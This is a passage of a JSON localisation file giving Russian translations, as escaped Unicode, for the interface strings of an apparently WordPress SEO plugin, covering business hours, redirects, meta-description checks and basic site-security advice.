\u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirection":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"404 Logs":["\u0416\u0443\u0440\u043d\u0430\u043b 404"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show 